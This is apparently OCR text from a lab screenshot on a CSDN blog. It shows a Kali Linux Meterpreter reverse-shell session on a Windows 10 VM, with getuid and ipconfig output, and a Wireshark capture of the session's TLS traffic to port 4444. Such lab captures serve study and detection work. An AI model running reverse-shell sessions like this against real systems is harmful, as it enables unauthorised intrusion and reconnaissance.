 位
root@kali: ~
11:05 上午
root@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] Meterpreter session 1 opened (192.168.0.100:4444 -> 192.168.0.103:50759) at 2021-02-20 11:01
meterpreter > getuid
Server username: DESKTOP-P79OJUH\test
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  7
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:f0:8d:6c
MTU          : 1500
IPv4 Address : 192.168.0.103
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a42f:9855:f6de:74e5
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  9
============
Name         : TAP-Windows Adapter V9
Hardware MAC : 00:ff:3f:12:2e:07
MTU          : 1500
IPv4 Address : 10.198.75.60
IPv4 Netmask : 255.255.255.0
IPv4 Address : 169.254.6.28
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::832:e94d:a729:61c
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 14
============
Name         : Npcap Loopback Adapter
PHISHING
DOTNET
MALWARE
DDOS
VIRUS
win10attack
Ubuntu 64 位
*Ethernet0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.dst == 192.168.0.100
No. Time Source Destination Protocol Length Info
42354 5.031165 192.168.0.103 192.168.0.100 TLSv1.2 344 Application Data
42603 5.038712 192.168.0.103 192.168.0.100 TLSv1.2 344 Application Data
42987 5.051996 192.168.0.103 192.168.0.100 TLSv1.2 366 Application Data
42989 5.052025 192.168.0.103 192.168.0.100 TLSv1.2 259 Application Data
43359 5.070551 192.168.0.103 192.168.0.100 TLSv1.2 344 Application Data
44132 5.139996 192.168.0.103 192.168.0.100 TLSv1.2 344 Application Data
44134 5.171819 192.168.0.103 192.168.0.100 TLSv1.2 344 Application Data
44136 5.233566 192.168.0.103 192.168.0.100 TCP 54 50760 → 4444 [ACK] Seq=1968 Ac…
Frame 42354: 344 bytes on wire (2752 bits), 344 bytes captured (2752 bits) on interface \Device\NPF_{2CF5A226-3EA8
Ethernet II, Src: VMware_f0:8d:6c (00:0c:29:f0:8d:6c), Dst: VMware_0c:9e:e0 (00:0c:29:0c:9e:e0)
Internet Protocol Version 4, Src: 192.168.0.103, Dst: 192.168.0.100
Transmission Control Protocol, Src Port: 50760, Dst Port: 4444, Seq: 1, Ack: 1, Len: 290
Transport Layer Security
0000 00 0c 29 0c 9e e0 00 0c 29 f0 8d 6c 08 00 45 00 ··)····· )··l··E·
0010 01 4a 6c fb 40 00 80 06 00 00 c0 a8 00 67 c0 a8 ·Jl·@··· ·····g··
0020 00 64 c6 48 11 5c d9 af b2 b2 79 b6 94 13 50 18 ·d·H·\·· ··y···P·
0030 20 10 83 58 00 00 17 03 03 01 1d 00 00 00 00 00 ···X···· ········
0040 00 00 7a 4c 69 b9 b6 9c dd 51 9f 78 d0 15 58 0e ··zLi··· ·Q·x··X·
0050 ef 78 13 94 dd 11 75 78 4d 68 be 5c ba 9e 00 b0 ·x····ux Mh·\····
0060 37 0e aa 2a 6c fe d0 d7 4c 1e 84 33 f0 01 d5 74 7··*l··· L··3···t
0070 01 5f b7 85 97 b8 e3 8c 83 de 6b e1 d2 c2 f9 e6 ·_······ ··k·····
wireshark_Ethernet0_20210220110357_a11004.pcapng
分组: 122221 · 已显示: 130 (0.1%) · 已丢弃: 45 (0.0%)
配置: Default
激活 Windows
转到"设置"以激活 Windows。
https://blog.csdn.net/qq_46804551